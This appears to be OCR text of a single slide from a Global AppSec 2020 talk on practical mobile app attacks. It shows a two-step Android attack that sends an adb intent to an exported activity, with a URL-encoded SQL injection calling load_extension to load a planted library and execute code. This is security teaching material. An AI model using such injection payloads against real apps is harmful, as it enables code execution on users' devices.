 Global AppSec | 2020 Virtual Meeting
Attack: SQLi + RCE via exported activity
Attack Variant 1: Malicious app attack
Step 1: Create bad binary as PoC
cd /data/data/just.trust.me
echo AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA >
test.so
chmod 777 test.so
Step 2: Pwn
adb shell am start -a "android.intent.action.VIEW" -n
"some.vuln.app/some.vuln.app.LoginWebView" -d
"vulnapp://?data=\'%20where%201%3D\(select%20load_extension\(\'%2Fdata%2Fdat
a%2Fjust.trust.me%2Ftest\'\)\)%3B%2F%2F"
Abraham Aranguren
CEO
7ASecurity
Practical Mobile App Attacks by Example